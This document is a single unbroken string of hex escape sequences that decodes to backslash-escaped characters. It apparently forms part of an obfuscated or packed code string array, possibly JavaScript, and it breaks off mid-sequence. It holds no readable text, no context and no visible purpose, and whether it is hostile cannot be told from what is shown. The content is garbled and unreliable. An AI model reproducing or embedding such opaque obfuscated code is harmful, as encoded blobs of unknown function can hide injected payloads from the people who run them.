\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x65\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x62\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x31\x7a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x56\x5c\x5c\x31\x7a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x50\x5c\x5c\x31\x71\x5c\x5c\x31\x7a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x31\x7a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x31\x42\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x31\x65\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x42\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\